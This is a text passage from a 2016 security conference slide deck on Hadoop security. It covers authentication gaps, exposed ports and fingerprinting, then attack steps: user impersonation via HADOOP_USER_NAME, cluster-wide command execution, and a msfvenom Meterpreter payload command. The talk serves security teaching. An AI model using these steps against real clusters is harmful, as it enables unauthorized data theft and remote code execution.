

## WAVESTONE

## Hadoop safari : Hunting for vulnerabilities

## Hack.lu 2016 – October, 19th

Thomas DEBIZE *thomas.debize@wavestone.com* 

Mahdi BRAIK mahdi.braik@wavestone.com

## Who are we ? Basically infosec auditors and incident responders



Mehdi "Big" BRAIK

Thomas "Data" DEBIZE

#### Interests

/ Piano, rugby player, cooking

#### / CTF challenger

#### Interests

- / Guitar, riding, volley-ball
- / Git pushing infosec tools
  - https://github.com/maaaaz



How to pwn an Hadoop cluster

/ 03

/ 02

Taking a step back



/ 03

Taking a step back

## Hadoop and Big Data environments overview

"Hadoop is an **open-source framework** that allows for the **distributed processing** of large data sets across clusters of computers using **simple programming models**"

#### **Distributed processing**

Hadoop distributed processing is mostly based on the **MapReduce algorithm**, originally described in 2004 by two Google engineers in order to **sort and index Web pages** 



Jeffrey Dean and Sanjay Ghemawat

jeff@google.com, sanjay@google.com

#### Simple programming models

"Users specify a **map function that processes a key/value pair...** 

...to generate a set of **intermediate key/value pairs**...

...and a **reduce function** that merges all intermediate values associated with the **same intermediate key**"



## Hadoop and Big Data environments overview

"Hadoop is an **open-source framework** that allows for the **distributed processing** of large data sets across clusters of computers using **simple programming models**"

#### **Open-source**

Although Hadoop is completely **open-source and free**, Hadoop environments are gathered around **« distributions »,** the 3 current main distributions are the following



A common point : the use of the "Hadoop Core" framework as a base of data storage and processing

## What a real Big Data environment looks like



## Hadoop Core under the hood

| ( Tring)                         | YARN                                                                                                    |             |                                                                  |
|----------------------------------|----------------------------------------------------------------------------------------------------|-------------|------------------------------------------------------------------|
| Theore                           | MapReduce                                                                                                    |             | HDFS                                                             |
| MB per part) 2 types of I Some I | op paradigm, every data is stored in the form of a <b>file divi</b><br>replicated in multiple points<br>nodes are present in a cluster:<br>DataNodes, storing actual file parts on the Hadoop Dis<br>e NameNode, storing a mapping list of file parts and t | stribute    | d File System                                                    |
|                                  |                                                                                                    | Applicatio  | on ResourceManager                                               |
| Processing                       |                                                                                                    | client node | YARN application                                                 |
| 2 compone                        | nts are at the heart of job processing:                                                                                                    |             | 2a: start container<br>3: allocate resources                     |
| / MapReduce                      | being the <b>job distribution</b> algorithm on the cluster                                                                                                    |             | NodeManager (heartbeat)                                          |
|                                  | (Yet Another Resource Negotiator), being the task ler on the cluster                                                                                                    |             | 2b: launch<br>Container<br>Application<br>process<br>NodeManager |
|                                  |                                                                                                    |             | node manager node 4b: launch                                     |
|                                  |                                                                                                    |             | HadoopConceptsNote Container<br>Process                          |

node manager node

## "Okay cool story but who uses Hadoop anyway ?"

#### 🛇 Adobe

- We use Apache Hadoop and Apache HBase in several areas from social services to structured data storage and processing for internal use.
- We currently have about 30 nodes running HDFS, Hadoop and HBase in clusters ranging from 5 to 14 nodes on both production and develop
- We constantly write data to Apache HBase and run MapReduce jobs to process then store it back to Apache HBase or external systems.
- Our production cluster has been running since Oct 2008.

© Criteo - Criteo is a global leader in online performance advertising

- Criteo R&D uses Hadoop as a consolidated platform for storage, analytics and back-end processing, including Machine Learning algorithms
- We currently have a dedicated cluster of 1117 nodes 39PB storage, 75TB RAM, 22000 cores running full steam 24/7, and growing by the day
- Each node has 24 HT cores, 96GB RAM, 42TB HDD

🕥 Inmobi

Running Apache Hadoop on around 700 nodes



l EBay

- 532 nodes cluster (8 \* 532 cores, 5.3PB).
- Heavy usage of Java MapReduce, Apache Pig,

### Yahoo!

- More than 100,000 <u>CPUs in >40,000</u> computers running Hadoop
- Our biggest cluster: 4500 nodes (2\*4cpu boxes w 4\*1TB disk & 16GB RAM)
  - Used to support research for Ad Systems and Web Search
  - Also used to do scaling tests to support development of Apache Hadoop on larger clusters



/ 03

Taking a step back

## Hadoop security model - Authentication

By default, **no authentication mechanism** is enforced on an Hadoop cluster... ...or rather, **the « simple » authentication mode is used** 



http://www.cloudera.com/content/www/en-us/documentation/enterprise/latest/topics/sg\_auth\_overview.html



https://hadoop.apache.org/docs/r2.7.2/hadoop-project-dist/hadoop-common/SecureMode.html



<u>90</u>

## Hadoop security model - Authorization and Auditing

Every single component of the cluster has its **own authorization model**, hence adding some **serious complexity for defenders** 

#### **HDFS**

HDFS supports **POSIX permissions (ugo)**, without any notion of executable file or setuid/setgid

Since Hadoop 2.5, HDFS also supports **POSIX ACLs** allowing finer-grained access control with the use of **extended attributes** 

| User Permissions | Select User | Read | Write | Execute | Admin |
|------------------|-------------|------|-------|---------|-------|
|                  | Select User |      | 8     |         |       |

<!-- To give user ben read & write permission over /user/hdfs/file --> hdfs dfs -setfacl -m user:ben:rw- /user/hdfs/file

<!-- To remove user alice's ACL entry for /user/hdfs/file --> hdfs dfs -setfacl -x user:alice /user/hdfs/file

<!-- To give user hadoop read & write access, and group or others read-only access --> hdfs dfs -setfacl --set user::rw-,user:hadoop:rw-,group::r--,other::r-- /user/hdfs/file

https://www.cloudera.com/documentation/enterprise/5-3-x/topics/cdh\_sg\_hdfs\_ext\_acls.html

#### **Hive**

**Hive**, the Hadoop **SQL RDBMS**, supports finegrained ACLs for **SQL verbs** 

| User Permissions | Select User | Select | Update | Create | Drop | Alter | Index | Lock | All | Admin |
|------------------|-------------|--------|--------|--------|------|-------|-------|------|-----|-------|
|                  | Select User | 0      | 8      |        | 8    |       | 8     | 8    | 0   | 8     |

#### Ranger Ø Access Manager 🗅 Audit 🌣 Settings

Service Manager > sandbox\_hive Policies

List of Policies : sandbox\_hive



Some third-party components have to be deployed to centrally manage policies and audit traces:

- / Apache Ranger...which is currently only available for Hortonworks clusters
- / Sentry or RecordService for Cloudera clusters

## Hadoop security model – Data protection – In-transit

By default, **no encryption** is applied on data **« in-transit »** (flow) **and « at-rest »** (cold storage)... ...but encryption is **natively available** and can be enabled after **validating one prerequisite: Kerberos** 

#### **Communications with the NameNode**

An RPC scheme is used on top of a **Simple Authentication & Security Layer (SASL) mechanism** which can use:

- / **Generic Security Services** (GSS-API), for **Kerberos** connections
- / **DIGEST-MD5,** when using **Delegation Tokens** (e.g. job to NodeManager)

3 levels of **RPC protection**:

- / Authentication only
- / **Integrity**: authentication + integrity
- / **Privacy:** full data encryption

#### **Communications with Web apps**

Standard **SSL/TLS** is natively offered and has to be enabled

#### **Communications with DataNodes**

The **DataTransferProtocol** (DTP) can be encrypted at 2 levels:

- / Key exchange: 3DES or RC4...
- / Data encryption: AES 128/192/256 (default 128 bits)

DTP authentication is achieved through **SASL** encapsulation



## Hadoop security model – Data protection – At-rest

By default, **no encryption** is applied on data **« in-transit »** (flow) **and « at-rest »** (cold storage)... ...but encryption is **natively available** and can be enabled after **validating one prerequisite: Kerberos** 

#### At-rest

From Hadoop 2.6 the **HDFS transparent encryption mechanism** is available:



1. An **"encryption zone"** has to be defined to encrypt data in a **directory**, protected by an **"encryption zone key" (EZ key)** 

2. Each file to be stored in that directory is encrypted with a "Data Encryption Key" (DEK)

EDEK

DFK

3. The DEK is encrypted by the EZ key...forming an **"Encrypted Data Encryption Key" (EDEK)** 

A user requests **EDEK at NameNode**, asks a Key Management Server (KMS) to **decrypt** it in order to have the **DEK**, to finally **encrypt** and **upload** it on **the datalake** 

The **security boundary** of that cryptosystem relies on **ACLs on the KMS**, to check if a user presenting an EDEK is **allowed to access the encryption zone** 



http://blog.cloudera.com/blog/2015/01/new-in-cdh-5-3-transparentencryption-in-hdfs/



Taking a step back



/ 03

#### NameNode

TCP / 8020: HDFS metadata

- \$ hadoop fs -ls /tmp
- TCP / 8030-3: YARN job submission

#### HTTP / 50070 (50470): HDFS NameNode WebUI

- \$ HDFS WebUI explorer at /explorer.html
- \$ Redirecting actual data access to DataNode on port 50075

HTTP / 19888 (19890): MapReduce v2 JobHistory Server WebUI

HTTP / 8088 (8090): YARN ResourceManager WebUI HTTP / 8042 (8044): YARN NodeManager WebUI

\$ To track jobs

HTTP / 50090: Secondary NameNode WebUI

Fewer stuff than the primary on TCP / 50070

#### -- old stuff --

**TCP / 8021:** MapReduce v1 job submission **HTTP / 50030:** MapReduce v1 JobTracker \* Ports in parentheses are serving content over SSL/TLS

#### DataNode

- TCP / 50010: HDFS data transfer
  - \$ hadoop fs -put <localfile> <remotedst>

TCP / 50020: HDFS IPC internal metadata

#### HTTP/ 50075 (50475): HDFS DataNode WebUI

\$ HDFS WebUI explorer at /browseDirectory.jsp

-- old stuff --HTTP / 50060: MapReduce v1 TaskTracker

#### Interesting third-party module services HTTP / 14000: HTTPFS WebHDFS HTTP / 7180 (7183): Cloudera Manager

HTTP / 8080: Apache Ambari HTTP / 6080: Apache Ranger HTTP / 8888: Cloudera HUE HTTP / 11000: Oozie Web Console

#### NameNode

HTTP / 50070 (50470): HDFS NameNode WebUI

#### Hadoop Overview Datanodes Snapshot Startup Progress Utilities

#### **Browse Directory**

| Permission | Owner | Group  | Size | Last Modified         | Replication | Block Size | Name     |
|------------|-------|--------|------|-----------------------|-------------|------------|----------|
| drwxrwxrwx | yarn  | hadoop | 0 B  | 11/03/2016 à 11:12:21 | 0           | 0 B        | app-logs |
| drwxr-xr-x | hdfs  | hdfs   | 0 B  | 11/03/2016 à 11:18:24 | 0           | 0 B        | apps     |
| drwxr-xr-x | yarn  | hadoop | 0 B  | 11/03/2016 à 11:12:15 | 0           | 0 B        | ats      |
| drwxr-xr-x | hdfs  | hdfs   | 0 B  | 11/03/2016 à 11:41:18 | 0           | 0 B        | demo     |

#### DataNode HTTP/ 50075 (50475): HDFS DataNode WebUI

| Ø                       | Lo <u>a</u> d | IURL |               |                       |             | rowseDirectory.jsp       |            |       |            | http:// |  |  |  |  |  |  |
|-------------------------|---------------|------|---------------|-----------------------|-------------|--------------------------|------------|-------|------------|---------|--|--|--|--|--|--|
| *                       | <u>S</u> plit | URL  | ?nam<br>&dir: | nenodeInfoPort=<br>=/ | 50070       |                          |            |       |            | L       |  |  |  |  |  |  |
| €                       | Exec          | ute  | &nna          | addr=                 | :8020       |                          |            |       |            | L       |  |  |  |  |  |  |
|                         |               |      |               |                       |             |                          |            |       |            | L       |  |  |  |  |  |  |
|                         |               |      | E             | nable Post data       | 📃 Enable Re | ferrer                   |            |       |            | I       |  |  |  |  |  |  |
| Contents of directory / |               |      |               |                       |             |                          |            |       |            |         |  |  |  |  |  |  |
| Got                     | o : /         | ,    |               | go                    |             |                          |            |       |            |         |  |  |  |  |  |  |
| Na                      | me            | Туре | Size          | Replication           | Block Size  | <b>Modification Time</b> | Permission | Owner | Group      |         |  |  |  |  |  |  |
| hb                      | <u>ase</u>    | dir  |               |                       |             | 2015-11-20 15:16         | rwxr-xr-x  | hbase | hbase      |         |  |  |  |  |  |  |
| sol                     | r             | dir  |               |                       |             | 2015-11-18 12:59         | rwxrwxr-x  | solr  | solr       |         |  |  |  |  |  |  |
| tm                      | p             | dir  |               |                       |             | 2015-11-24 09:53         | rwxrwxrwt  | hdfs  | supergroup |         |  |  |  |  |  |  |
| use                     | er            | dir  |               |                       |             | 2015-11-24 09:58         | rwxr-xr-x  | hdfs  | supergroup | 0       |  |  |  |  |  |  |



HTTP / 8042 (8044): YARN NodeManager WebUI



#### NameNode

#### HTTP / 8088 (8090):

YARN ResourceManager WebUI

### **All Applications**

| Cluster                                      | Cluster M         | etrics          |                 |                   |                       |                    |                      |                    |                    |                 |   |
|----------------------------------------------|-------------------|-----------------|-----------------|-------------------|-----------------------|--------------------|----------------------|--------------------|--------------------|-----------------|---|
| <u>About</u><br><u>Nodes</u><br>Applications | Apps<br>Submitted | Apps<br>Pending | Apps<br>Running | Apps<br>Completed | Containers<br>Running | Memory<br>Used     | Memory<br>Total      | Memory<br>Reserved | VCores<br>Used     | VCores<br>Total | R |
| NEW_<br>NEW_SAVING                           | 34                | 0               | 20              | 14                | 63                    | 94.50<br>GB        | 238.19<br>GB         | 0 B                | 63                 | 128             | 0 |
| <u>SUBMITTED</u><br>ACCEPTED<br>RUNNING      | User Meti         | ics for d       | r.who           |                   |                       |                    |                      |                    |                    |                 |   |
| FINISHED<br>FAILED                           | Apps<br>Submitted | Apps<br>Pendin  | App<br>g Runn   |                   |                       | itainers<br>Inning | Container<br>Pending |                    | ntainers<br>served | Memory<br>Used  |   |
| <u>KILLED</u><br>Scheduler                   | 0                 | 0               | 20              | 14                | 0                     |                    | 0                    | 0                  |                    | 0 B             |   |
| Tools                                        | ID Use            | er Nai          | ne              | Application       | Туре                  | Queue              | Sta                  | rtTime             | Finish             | Time            | 1 |

#### NameNode

HTTP / 19888 (19890): MapReduce v2 JobHistory Server WebUI



#### NameNode

#### HTTP / 50030: MapReduce v1 JobTracker

#### Hadoop Map/Reduce Administration

 State: RUNNING

 Started: Fri Nov 20 14:14:20 CET 2015

 Version: 2.6.0-cdh5.4.8, d93b087d75839b271edf190638669bfde9bdc796

 Compiled: 2015-10-15T16:04Z by jenkins from Unknown

 Identifier: 201511201414

#### Cluster Summary (Heap Size is 1007.38 MB/1007.38 MB)

| Running Map Tasks | Running Reduce Tasks | Total Submissions | Nodes | Occupied Map S |
|-------------------|----------------------|-------------------|-------|----------------|
| 0                 | 0                    | 0                 | 1     | 0              |

#### Scheduling Information

Filter (Jobid, Priority, User, Name)

| Queue Name | State   | Scheduling Information |
|------------|---------|------------------------|
| default    | running | N/A                    |
|            |         |                        |

Example: 'user:smith 3200' will filter by 'smith' only in the user field and '3200' in all fields

| Data | No | de |
|------|----|----|
|------|----|----|

HTTP / 50060: MapReduce v1 TaskTracker

|                                                                               | /127.0.0.1:59610 Task Tracker Statu  |
|-------------------------------------------------------------------------------|--------------------------------------|
| <b>Shedoop</b>                                                                |                                      |
| Version: 0.20.2, 1911707<br>Compiled: Fri Feb 19 08:07:34 UTC 2010 by chrisdo |                                      |
| Running tasks                                                                 |                                      |
|                                                                               | Task Attempts Status Progress Errors |
| Non-Running Tasks                                                             |                                      |
| Task Attempts Status                                                          |                                      |
| Tasks from Running Jobs                                                       |                                      |
|                                                                               | Task Attempts Status Progress Errors |
| Local Logs                                                                    |                                      |
| Log directory                                                                 |                                      |
| Hadoop, 2010.                                                                 |                                      |

#### Nmap has already some **fingerprinting scripts**

```
hadoop-datanode-info
hadoop-jobtracker-info
hadoop-namenode-info
hadoop-secondary-
namenode-info
hadoop-tasktracker-info
```

50070/tcp open hadoop-namenode Apache Hadoop 6.1.26.cloudera.4

```
| hadoop-namenode-info:
```

```
Filesystem: /nn_browsedfscontent.jsp
```

Storage:

```
Total Used (DFS) Used (Non DFS)
Remaining
```

451.69 MB 54.57 MB 54.88 MB 130 MB

```
Datanodes (Live):
```

```
Datanode: <host>:50075
```

```
Datanode: <host>:50075
```

```
50090/tcp open hadoop-secondary-namenode Apache Hadoop 2.6.0-cdh5.4.8, d93b087d75839b271edf190638669bfde9bdc796
```

| hadoop-secondary-namenode-info:

```
Start: Fri Nov 20 14:14:20 CET 2015
```

```
Version: 2.6.0-cdh5.4.8,
d93b087d75839b271edf190638669bfde9bdc796
```

```
Compiled: 2015-10-15T16:04Z by jenkins from
Unknown
```

```
Logs: /logs/
```

```
Namenode: <host>/<host IP>:8022
```

```
| Last Checkpoint: Wed Dec 09 15:18:56 CET 2015 (1378 seconds ago)
```

```
Checkpoint Period: 3600 seconds
```

```
Checkpoint: Size 1000000
```

```
50075/tcp open hadoop-datanode Apache Hadoop 6.1.26.cloudera.4
```

```
| hadoop-datanode-info:
```

```
Logs: /logs/
```



/ 02

/ 03

How to pwn an Hadoop cluster 2. Surfing the datalake

Taking a step back

## How to pwn an Hadoop cluster – Surfing the datalake



## How to pwn an Hadoop cluster – Surfing the datalake



Being able to have an **complete listing of the datalake resources** is crucial to attackers, in order to **harvest interesting data** 

So we developed a tool, **HDFSBrowser**, doing that job through **multiple methods** and that can produce a convenient **CSV output** 

```
root@kali:/media/sf Partage# python hdfsbrowser.py 192.168.58.128
Beginning to test services accessibility using default ports ...
Testing service WebHDFS
[+] Service WebHDFS is available
Testing service HttpFS
 -] Exception during requesting the service
[+] Sucessfully retrieved 1 services
drwxr-xr-x hdfs:supergroup 2015-11-18T21:03:20+0000
drwxrwxrwx hdfs:supergroup
                            2015-11-18T21:03:20+0000
                                                      benchmarks /benchmarks
drwxr-xr-x hbase:supergroup
                             2015-12-14T15:26:00+0000
                                                      hbase /hbase
drwxrwxrwt hdfs:supergroup
                            2016-04-28T08:47:41+0000
                                                      tmp
                                                           /tmp
drwxr-xr-x hdfs:supergroup 2016-10-19T08:58:25+0000
                                                      user /user
drwxr-xr-x hdfs:supergroup 2015-11-18T21:06:16+0000 var
                                                         /var
```

### How to pwn an Hadoop cluster – Surfing the datalake

#### What does a Big Data attacker want ?

**DATA !** 

How would he like to access it ?

With the Hadoop client CLI !

How can I specify an arbitrary desired username through CLI?

\$ export HADOOP USER NAME=<your desired user>

| [root@sv5181 ~ | ~]# hadoop fs -ls /  |                                                        |
|----------------|----------------------|--------------------------------------------------------|
| Found 5 items  |                      |                                                        |
| drwx           | - hbase hbase        | 0 2016-01-29 17:34 /hbase                              |
| drwxr-xr-x -   | - hdfs supergroup    | 0 2016-01-28 15:03 /hive                               |
| drwxrwxr-x -   | - solr solr          | 0 2015-11-18 12:59 /solr                               |
| drwxrwxrwt -   | - hdfs supergroup    | 0 2016-10-07 17:49 /tmp                                |
| drwxr-xr-x -   | - hdfs supergroup    | 0 2016-02-12 11:02 /user                               |
|                | ~]# hadoop fs -ls /ł |                                                        |
|                |                      | , access=READ_EXECUTE, inode="/hbase":hbase:hbase:drwx |
|                | ~]# export HADOOP_US | _                                                      |
|                | ~]# hadoop fs -ls /h | hbase                                                  |
| Found 9 items  |                      |                                                        |
|                |                      | 0 2016-01-29 17:34 /hbase/.tmp                         |
|                | - hbase hbase        | 0 2016-01-29 17:34 /hbase/WALs                         |
|                | - hbase hbase        | 0 2016-01-31 19:40 /hbase/archive                      |
|                | - hbase hbase        |                                                        |
|                |                      | 0 2015-11-18 11:45 /hbase/data                         |
| -rw-rr 3       |                      | 42 2015-11-18 11:44 /hbase/hbase.id                    |
| -rw-rr 3       |                      | 7 2015-11-18 11:44 /hbase/hbase.version                |
|                | - hbase hbase        | 0 2016-02-16 15:37 /hbase/oldWALs                      |
| -rwxr-xr-x 3   | 3 hdfs hbase         | 3006 2016-01-20 15:39 /hbase/passwd                    |



Taking a step back



/ 03

Remember, Hadoop is a framework for distributed processing...

...it basically distributes task to **execute** 

With **simple authentication** and without proper **network filtering** of exposed services, **one can freely execute commands on cluster nodes with MapReduce jobs** 



"**Hadoop streaming** is a utility that comes with the Hadoop distribution.

The utility allows you to create and run Map/Reduce jobs with **any executable or script** as the mapper and/or the reducer"



Being able to execute **bulk commands across the cluster** is crucial to attackers, in order to **harvest interesting data and pivot into the infrastructure** 

Apart from executing single commands, using a **meterpreter** is possible and will offer **session handling and pivoting easiness** 

- 1. \$ msfvenom -a x86 --platform linux -p linux/x86/meterpreter/bind\_tcp -f elf -o
   msf.payload
- 2. msf> use exploit/multi/handler ; set payload linux/x86/meterpreter/bind\_tcp ;
